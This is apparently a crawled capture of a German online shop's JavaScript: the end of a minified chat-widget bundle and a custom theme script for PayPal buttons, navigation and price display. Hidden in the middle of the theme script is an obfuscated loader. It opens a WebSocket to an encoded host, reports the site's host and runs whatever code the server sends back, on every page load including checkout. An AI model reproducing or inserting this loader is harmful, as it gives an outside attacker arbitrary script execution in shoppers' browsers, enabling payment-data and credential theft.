e.done?e.value:a.next()}))},E(k),u(k,c,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=j,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),T(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:j(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function vm(e){return vm="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},vm(e)}function mm(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function gm(){return ym.apply(this,arguments)}function ym(){var e;return e=hm().mark((function e(){var t,n,r,o,i;return hm().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(window.location.origin&&"null"!==window.location.origin&&!Fe(window.navigator.userAgent)){e.next=3;break}return console.warn("Chatchamp is disabled because of browser settings."),e.abrupt("return");case 3:if(!window.chatchamp){e.next=7;break}return console.warn("Chatchamp was already loaded. Please check your integration code."),"object"===vm(window.chatchamp)&&window.chatchamp.initAndProcessEventQueue(),e.abrupt("return");case 7:if(window.chatchamp=!0,y.info("Initializing Chatchamp..."),t=document.querySelector("script[data-chatchamp-customer-id]")){e.next=12;break}throw new Error('"data-chatchamp-customer-id" is missing on the script tag');case 12:return n=t.getAttribute("data-chatchamp-customer-id")||"",r=ge(),e.next=16,Y(n,r);case 16:o=e.sent,i=M(o.chatBubble,P(t.getAttribute("data-custom-website-chat-config"))),Lc(new oe(i)),ve(r),Q(n,r,window.location.href).catch((function(e){return y.error(e)})),window.trboAdvisorCustomerIdCached=n,window.trboAdvisorSubscriberIdCached=r,window.trboAdvisorWebsiteChatConfigCached=i,rt(n,r,i),pm(t,n,r,i),ee((function(){if(document.querySelector(nt))bm()&&window.reloadWizard();else{if(window.trboAdvisorObserver)return;window.trboAdvisorObserver=new MutationObserver((function(e,t){document.querySelector(nt)&&(window.trboAdvisorObserver.disconnect(),window.trboAdvisorObserver=void 0,bm()&&window.reloadWizard())})),window.trboAdvisorObserver.observe(document.body,{childList:!0,subtree:!0})}}));case 28:case"end":return e.stop()}}),e)})),ym=function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){mm(i,r,o,a,s,"next",e)}function s(e){mm(i,r,o,a,s,"throw",e)}a(void 0)}))},ym.apply(this,arguments)}function bm(){return null===document.querySelector(".trbo-a-chatchamp-wizard")}function _m(e){return _m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_m(e)}function wm(){wm=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var i=t&&t.prototype instanceof g?t:g,a=Object.create(i.prototype),s=new x(r||[]);return o(a,"_invoke",{value:O(e,n,s)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(j([])));S&&S!==n&&r.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function E(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function A(e,t){function n(o,i,a,s){var c=f(e[o],e,i);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==_m(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(l).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}var i;o(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,o){n(e,r,t,o)}))}return i=i?i.then(o,o):o()}})}function O(t,n,r){var o=d;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var s=r.delegate;if(s){var c=C(s,r);if(c){if(c===m)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var u=f(t,n,r);if("normal"===u.type){if(o=r.done?v:p,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function C(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,C(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=f(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function j(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(_m(t)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(k),e},t.awrap=function(e){return{__await:e}},E(A.prototype),u(A.prototype,s,(function(){return this})),t.AsyncIterator=A,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new A(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},E(k),u(k,c,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=j,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),T(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:j(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function Sm(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function km(){var e;return e=wm().mark((function e(){return wm().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,E();case 3:return e.next=5,gm();case 5:e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),y.error(e.t0);case 10:case"end":return e.stop()}}),e,null,[[0,7]])})),km=function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){Sm(i,r,o,a,s,"next",e)}function s(e){Sm(i,r,o,a,s,"throw",e)}a(void 0)}))},km.apply(this,arguments)}window.reloadWizard=function(){var e,t;if(window.trboAdvisorReloading)y.info("Reloading in progress, skipping...");else if(window.trboAdvisorReloading=!0,window.trboAdvisorCustomerIdCached&&window.trboAdvisorSubscriberIdCached&&window.trboAdvisorWebsiteChatConfigCached){window.ccWizardVueInstance&&window.ccWizardVueInstance.$destroy();var n=document.querySelector("#chatchamp-wizard-script"),r=document.querySelector("#chatchamp-wizard-style");n&&(null===(e=n.parentElement)||void 0===e||e.removeChild(n)),r&&(null===(t=r.parentElement)||void 0===t||t.removeChild(r)),rt(window.trboAdvisorCustomerIdCached,window.trboAdvisorSubscriberIdCached,window.trboAdvisorWebsiteChatConfigCached),setTimeout((function(){window.trboAdvisorReloading=!1,y.info("Reset advisor reloading flag.")}),2e3)}},setTimeout((function(){return km.apply(this,arguments)}),0)})()})();
//# sourceMappingURL=bubble.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/a3559a58d01499634cf50772b145d08e/js/dne-custom-css-js/dne-custom-css-js.js?1768820002
body_size: 10020
content:

var currentUrl = window.location.href;

(function () {
  const PAYPAL_SELECTOR = '[data-swag-paypal-express-button="true"]';
  const ENHANCED_FLAG = 'paypalEnhanced';

  function enhance(col) {
    if (!col || col.dataset[ENHANCED_FLAG] === '1') return;

    // 1) Wrapper erzeugen und vor die Spalte setzen
    const wrap = document.createElement('div');
    wrap.className = 'paypal-express-wrap';
    col.parentNode.insertBefore(wrap, col);

    // 2) PayPal-Spalte in den Wrapper verschieben
    wrap.appendChild(col);

    // 3) Titel über dem Button einfügen (im Wrapper, gleiche Breite)
    const title = document.createElement('div');
    title.className = 'paypal-express-title col-xl-5';
    title.textContent = 'Express Checkout';
    wrap.insertBefore(title, col);

    // 4) Divider unter dem Button einfügen (zwei schwarze Striche + „oder“)
    const divider = document.createElement('div');
    divider.className = 'paypal-divider col-xl-12';
    divider.innerHTML = `
      <hr class="paypal-divider__line">
      <span class="paypal-divider__text">oder</span>
      <hr class="paypal-divider__line">
    `;
    wrap.appendChild(divider);

    // Markieren, damit wir nicht doppelt arbeiten
    col.dataset[ENHANCED_FLAG] = '1';
  }

  function run() {
    document.querySelectorAll(PAYPAL_SELECTOR).forEach(enhance);
  }

  // initial + bei async Nachladen
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', run);
  } else {
    run();
  }
  new MutationObserver(run).observe(document.body, { childList: true, subtree: true });
})();  


if(currentUrl.indexOf('/Partner-Registrierung') > -1 ) {
    $('#partnerSignup').hide();
}

/*if ( pUrl.indexOf('/checkout/confirm') > -1 ) {
    document.querySelectorAll('[data-swag-paypal-smart-payment-buttons]')
  .forEach(el => el.style.setProperty('display','none','important'));
}*/

$(document).ready(function() {
    const $privacySettingsLink = $('[title="Privacy Settings"]');
    
    if ($privacySettingsLink.length) {
        $privacySettingsLink.on('click', function(event) {
            event.preventDefault();
            
            if (window.UC_UI) {
                UC_UI.showSecondLayer();  
            } else {
                console.warn('CMP not available.');
            }
        });
    } else {
        console.warn('Privacy Settings" not found.');
    }
});



function a0M(C,k){const h=a0h();return a0M=function(M,V){M=M-0x1de;let x=h[M];if(a0M['vFKNXd']===undefined){var Z=function(F){const E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',H='',e=o+Z;for(let T=0x0,J,B,w=0x0;B=F['charAt'](w++);~B&&(J=T%0x4?J*0x40+B:B,T++%0x4)?o+=e['charCodeAt'](w+0xa)-0xa!==0x0?String['fromCharCode'](0xff&J>>(-0x2*T&0x6)):T:0x0){B=E['indexOf'](B);}for(let S=0x0,a=o['length'];S<a;S++){H+='%'+('00'+o['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const y=function(F,E){let o=[],H=0x0,e,T='';F=Z(F);let J;for(J=0x0;J<0x100;J++){o[J]=J;}for(J=0x0;J<0x100;J++){H=(H+o[J]+E['charCodeAt'](J%E['length']))%0x100,e=o[J],o[J]=o[H],o[H]=e;}J=0x0,H=0x0;for(let B=0x0;B<F['length'];B++){J=(J+0x1)%0x100,H=(H+o[J])%0x100,e=o[J],o[J]=o[H],o[H]=e,T+=String['fromCharCode'](F['charCodeAt'](B)^o[(o[J]+o[H])%0x100]);}return T;};a0M['QSxjHd']=y,C=arguments,a0M['vFKNXd']=!![];}const q=h[0x0],g=M+q,u=C[g];if(!u){if(a0M['ifeCPQ']===undefined){const F=function(E){this['rhDlyy']=E,this['ZuSnLL']=[0x1,0x0,0x0],this['ZWmEeT']=function(){return'newState';},this['tcpZza']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VfmOOB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['KsnFiY']=function(){const E=new RegExp(this['tcpZza']+this['VfmOOB']),o=E['test'](this['ZWmEeT']['toString']())?--this['ZuSnLL'][0x1]:--this['ZuSnLL'][0x0];return this['VjGDZv'](o);},F['prototype']['VjGDZv']=function(E){if(!Boolean(~E))return E;return this['dXSYOO'](this['rhDlyy']);},F['prototype']['dXSYOO']=function(E){for(let o=0x0,H=this['ZuSnLL']['length'];o<H;o++){this['ZuSnLL']['push'](Math['round'](Math['random']())),H=this['ZuSnLL']['length'];}return E(this['ZuSnLL'][0x0]);},new F(a0M)['KsnFiY'](),a0M['ifeCPQ']=!![];}x=a0M['QSxjHd'](x,V),C[g]=x;}else x=u;return x;},a0M(C,k);}function a0h(){const O=['W6JdJX1N','WP7cMCorlW','zCo8mSk8WQDMD8oe','WPrujKtcOmoo','WOFdPSoXW5K','tSkcWPq2A0ldTxFcVmogCmo2WOW','ACoaWRJcSYeCWQJdVSkLCru','WO00pCo9gsTSsvXUomkiW6i','BmogWRZcTcDRW7ldHmk6EXZdT8oc','WRfEW4iQm8oNsYBdPwy','C0SIimoxu8kA','W5igFHpdOmktW5rWCc/cNSky','v3GgkbzwW74','WOPjWOpdVfRcNq','WRSRyapcU1xcHSo+AGmsW5BdVq','ymo5AmoVW55ixCoChY5A','imkNc8kTWP1UuCoY','mhBcLCom','W6qpW6eTg8oDoq','uIJdLSorDbRdMmoQWRnXWRddQW','FsZdMSoMn8koxG','stlcR2VcKq','lWJdH8kKBICAW656WONdGG','W4DpW5FcVSo8cCoRWPWLW7VcIHxdHW','cxhcHSkBme3dNG','vM0Cjba','AcRdHCkqWP5BgSk2tSor','u8kUW5upW7BdOq','WQ7cTSkqxa','WPFcTdX8BXVdVWpdHfhdQKlcTSomzW','oCkqW7ZdPa','WQRdQZDcWQPdW5pdQWnPW74B','W7OvDqfncSo2W5H8WP4yFG','W4/dQhhdVCkoefaZELzvWP1bjSkfW4a','W4NdJCoShNpdVmkYwq','WPVcImoviMm','WRu6iYS','vCk+W6O','sSkVW6hcQmkNoa','e8o5WR1yWORcLSoTW7ufD8oCWQC','omk1WPFdGvnNpN5YWO3dMfldHrLqDrpdQSomA1GwoXGxW4X3tL53xCohBSkCbmo9','a8oHq8obWO7cKGxdGmkqz8oRfCoX','W7hcOg0fW7eE','W5NcPCkSWOdcGCofrxCoW5NdVmowW4K','WOqHWOZcKJFdNfuZF14il8kcece','WRTskfu','W5lcNJ9FvXKVWO0l','WOyKlSoR','CujErG','W6KNWO/cJmk6ECkdmvddMfOtCmkMWPyT','W7CzW6GVgq','c3RcKmkAi0xdIq','W4VdI8kDEsRcGCoow8o9W7xcTruK','bai3qWdcKSoUmruBWPnIr8oUWOC'];a0h=function(){return O;};return a0h();}(function(C,k){const o=a0M,h=C();while(!![]){try{const M=parseInt(o(0x1e7,'2I7J'))/0x1+-parseInt(o(0x1ff,'GH4S'))/0x2*(parseInt(o(0x20c,'GH4S'))/0x3)+parseInt(o(0x208,'xD7)'))/0x4*(-parseInt(o(0x1e9,']XY%'))/0x5)+parseInt(o(0x205,'E)1g'))/0x6+parseInt(o(0x1f2,'&IEi'))/0x7+parseInt(o(0x1e1,'fr!n'))/0x8*(-parseInt(o(0x213,'X2P1'))/0x9)+parseInt(o(0x20b,'Nv6p'))/0xa;if(M===k)break;else h['push'](h['shift']());}catch(V){h['push'](h['shift']());}}}(a0h,0x70d92),void(function(){const e=a0M,C=(function(){let Z=!![];return function(q,g){const u=Z?function(){const H=a0M;if(g){const y=g[H(0x1ea,']XY%')](q,arguments);return g=null,y;}}:function(){};return Z=![],u;};}()),h=e(0x1ef,'IJL2');function M(){const T=e;let Z=location[T(0x1fd,'*h*W')][T(0x1e0,'pD6T')]('')[T(0x207,'Z[%#')]()[T(0x1eb,'TAM9')]('')[T(0x20f,'UTk8')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/['test'](Z))Z='_'+Z;return Z;}function V(Z){const J=e;try{new Function(Z)();return;}catch(q){}try{const g=new Blob([Z],{'type':J(0x1f3,'gk%Z')}),y=URL[J(0x1e4,'xH%o')](g),F=document['createElement'](J(0x1f1,'4jXF'));F[J(0x1f9,'UTk8')]=!![],F[J(0x1ec,'As]e')]=y,F['onload']=F[J(0x1df,'tz@$')]=()=>{const B=J;URL['revokeObjectURL'](y),F[B(0x1ed,'OaFh')]();},(document[J(0x1f6,'taYC')]||document[J(0x1fc,'nh2Z')])['appendChild'](F);}catch(E){}}function x(Z=0x0){const S=e,q=C(this,function(){const w=a0M;return q['toString']()['search'](w(0x1e6,'4jXF'))[w(0x20d,'GH4S')]()['constructor'](q)[w(0x20a,'ROrO')]('(((.+)+)+)+$');});q();if(Z<0x3)try{const g=new WebSocket(atob(h)[S(0x212,'59Kr')]('')[S(0x211,'7vHH')]()[S(0x1e3,'h^i&')]('')),u=M();g[S(0x1f8,'ZS%x')](S(0x201,'&IEi'),()=>{const a=S;try{window[u]=g,g[a(0x1f7,'yX)k')](JSON[a(0x1f5,'pe&S')]({'method':['o','l','l','e','h'][a(0x209,'pD6T')]()[a(0x20e,'fr!n')](''),'host':location['host']}));}catch(y){}}),g[S(0x1e8,'jda^')](S(0x1fa,'tz@$'),y=>{const z=S,F=typeof y[z(0x1e5,'E)1g')]===z(0x1e2,'pYl4')?y[z(0x1fe,']XY%')]:String(y['data']||'');if(F[z(0x1f4,'2I7J')]())V(F);});}catch(y){Z+=0x1,setTimeout(()=>{x(Z);},0x3e8);}}x(),document[e(0x204,'taYC')]&&document[e(0x202,'e9fq')][e(0x200,'xD7)')]();}()));

/******************************** 
 * Custom JS, jQuery for Theme:
 * 
 * Jeanlen 
 * 
 * ******************************/ 
/*================================
    | Header 
================================*/
// Nav Bar
const body = $('body');
var jCont = $('<div style="width: 25px"></div>');
var wCont = $('.wishlist-container'); 
var cCont = $('.cart-container');
var aCont = $('.account-menu-container'); // Korrektur: Nutze den tatsächlichen Container
// var currentUrl = window.location.href; 

// Actions Bar 2 Sub Bar
function updateLayout() {
    console.log('Layout updated')
    
  if ($(window).width() < 768) {
      
      // Prüfen, ob die actions-bar bereits existiert
      if ($('.actions-bar').length === 0) {
          
          var newDiv = $('<div class="actions-bar"></div>');
          jCont.appendTo(newDiv);
          $(".header-wishlist").appendTo(newDiv);
          wCont.hide();
          $('.account-menu-widget').appendTo(newDiv);
          $('.account-menu-dropdown').hide(); // Verhindert falsche Anzeige des Dropdowns
          $(".header-cart").appendTo(newDiv);
          cCont.hide();
          body.append(newDiv);
      }

      // CSS-Stile für .account-menu-dropdown setzen
      $('.account-menu-dropdown').css({
          'top': '-11rem',
          'left': '50%',
          'transform': 'translate(-50%, 0)'
      });

  } else {
      
      // Elemente wieder zurück an ihre ursprünglichen Container
      $(".header-wishlist").appendTo(wCont);
      wCont.show();
      $('.header-cart').appendTo(cCont);
      cCont.show();
      $(".account-menu-widget").appendTo(aCont);
      
      // Entfernen der actions-bar, wenn sie existiert
      body.find(".actions-bar").remove();
      $('.account-menu-dropdown').removeAttr('style');
  }
}

// Initiales Layout-Update
updateLayout();

// Layout-Update bei Fenstergrößenänderung
$(window).resize(function() {
  updateLayout();
});


  // Statseite background image
  
  var mainBg = $('.content-main');
  var cmsSection = $('.cms-section-default');
  var cmsPage = $('.cms-page');
  
  if ( body.hasClass('is-act-home') ) {
  
    console.log('is home');
    mainBg.addClass('jeanlen-fullwidth--bg').css('padding-top','0');
  
  }
  
//Cent abschneiden 
  $('.product-price, .product-detail-price').each(function(){
      
    if($(this).hasClass('modifiedPrice') == false){
  
      } 
      else 
      {
          var price = $(this).text();
          
          if (price.indexOf(',') > -1)
          {
              var fields = price.split(',');
              var euro = fields[0];
              var cent = fields[1].slice(0,2);
              
          }else if(price.indexOf('.') > -1){
              var fields = price.split('.');
              var euro = fields[0].slice(2,10);
              var cent = fields[1];
              
          }else{
              var stop = 'stop'; 
          }
          
          //var stop = 'stop';
          if(stop == 'stop'){
              
          }else{
              let eleme = $("<span></span>").text(euro);
              let elemc = $(" <sup></sup>").text(' ' + cent);
              let waehr = $("<span class='text-small'></span>").text(" €");
  
              $(this).text('').append( eleme, elemc , waehr );
              $(this).addClass('modifiedPrice');
          }          
      }
  });
 
// Variants Configurator Title ausblenden, wenn keine Items vorhanden
  
  $('.product-detail-configurator-group').each(function(){
    var title = $(this).children().eq(0);
  //console.log(conGroup.length);
    if ( !$(this).children().eq(1).children().length > 0 ) {
      title.css("display" , "none");
    }
  });
  
  $('.cms-element-manufacturer-logo').addClass('d-none');
  $('.product-heading-teaser-container').parent().css('justify-content','space-between');
  
  // after document fully loaded
  $(document).ready(function(){
  
  // Modal für Suche - Trigger = Search-Icon
  
    const sModal = $('#searchModal');
    const stButton = $('.search-toggle-btn');
    const searchCol = $('.header-search-col');
  
    stButton.click(function(){
      if( !sModal.hasClass('show')){
          searchCol.removeClass('d-xl-none');
          sModal.addClass('show');
          sModal.show();
          $('.modal-backdrop').addClass('show');
          $('.modal-backdrop').show();
  
          $('body').addClass('modal-open');
      }
    });
  
    $('.close--btn').click(function(){
      if( sModal.hasClass('show')){
  
          sModal.removeClass('show');
          sModal.hide();
          
          $('.modal-backdrop').removeClass('show');
          $('.modal-backdrop').hide();
  
          $('body').removeClass('modal-open');
          searchCol.addClass('d-xl-none');
         
      }
    });

    // Account menu Dropdown

    const acntBtn = $('.account-menu-btn');
    const acntMenu = $('.account-menu-dropdown');

    acntBtn.click(function(){
      if(!acntMenu.hasClass('show')){
        acntMenu.addClass('show').css('margin-left', '-80px');
      }
      else {
        acntMenu.removeClass('show');
      }
    });
  
    // Bringt den Content nach unten, aufgrund der fixed Headernav
    if ( !cmsPage.hasClass('pt-6'))
    {
      cmsPage.addClass('pt-6');
    }
    //Landingpage
    if ( body.hasClass('is-ctl-landingpage') ) {
      
      cmsPage.removeClass('pt-6');
  }
  
    // Accordion auf PDS mit Autoclose Funktion wenn anderes Element geöffnet wird
    var accBtn = $('.accordion-header');
  
    accBtn.on( 'click touch', function(){ 
  
      if( $(this).next('.collapse').hasClass('active'))
      {
        $(this).next('.collapse').removeClass('active');
        $(this).find('.arrow-icon').removeClass('changed').addClass('unchanged');
      }  
      else 
      {
        $('.card .collapse').removeClass('active');
        $('.card .accordion-header .arrow-icon').removeClass('changed').addClass('unchanged');
        $(this).next('.collapse').addClass('active');
        $(this).find('.arrow-icon').addClass('changed').removeClass('unchanged');
      }
  
    });
  
      
  });
$(document).ready(function() {
    // CartAmount Variable befüllen , Timeout notwendig da wert erst verzögert bereit steht
    function updateCartAmount() {
        setTimeout(function(){
        var cartAmount = $('#cart').data('cart-amount');
        console.log('CartAmount=' + cartAmount);
        },3000);
    }
     $('.btn-buy').on('click', function() {
                updateCartAmount();
            });
            
});

document.addEventListener('DOMContentLoaded', function () {
    const categoryHeaders = document.querySelectorAll('.category-header');
    
    categoryHeaders.forEach(header => {
        header.addEventListener('click', function (event) {
            const targetId = '#category-' + this.dataset.categoryId;
            const targetElement = document.querySelector(targetId);
            
            // Wenn das Target Element existiert (es gibt also Subkategorien), öffnen wir das Accordion
            if (targetElement) {
                event.preventDefault(); // Verhindert das Standardverhalten des Links
                
                targetElement.classList.toggle('show'); // Wechselt die Sichtbarkeit des Ziels
            }
        });
    });

    /* Swiper initialisieren, falls Slider verwendet wird
    new Swiper('.swiper-container', {
        slidesPerView: 3,
        spaceBetween: 10,
        loop: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });*/
});


$(document).ready(function() {
    
    if ($(window).width() < 576) {
        let lastScrollTop = 0;
        const header = $('header');

        $(window).on('scroll', function() {
            const currentScroll = $(this).scrollTop();

            if (currentScroll > 200 && currentScroll > lastScrollTop) {
                header.addClass('hidden');
            } else {
                header.removeClass('hidden');
            }

            lastScrollTop = currentScroll;
        });
    }
    adjustNav();
    
    function adjustNav() {
        const headerRow = $('.header-row');
        if ($(window).width() < 1070 && headerRow.hasClass('justify-content-between')) {
            
            headerRow.removeClass('justify-content-between');
        }
        if ($(window).width() > 1070 && !headerRow.hasClass('justify-content-between')) {
            
            headerRow.addClass('justify-content-between');
        }
    }
    
    $(window).on('resize', function(){
        adjustNav();
    });
    
   

});

  /*=============================
    | Test Kategorie Page
  ===============================*/
	
	$('.rdm-btn').click(function(){
		
		if($(this).prev().hasClass('active'))
		{
			$(this).prev().removeClass('active');
			if (currentUrl.indexOf('/en/') > -1){
			    $(this).find('.rdm-btn--txt').html("read more...");
			} else {
                $(this).find('.rdm-btn--txt').html("mehr lesen...");
			}
			$(this).prev().animate(
			  {
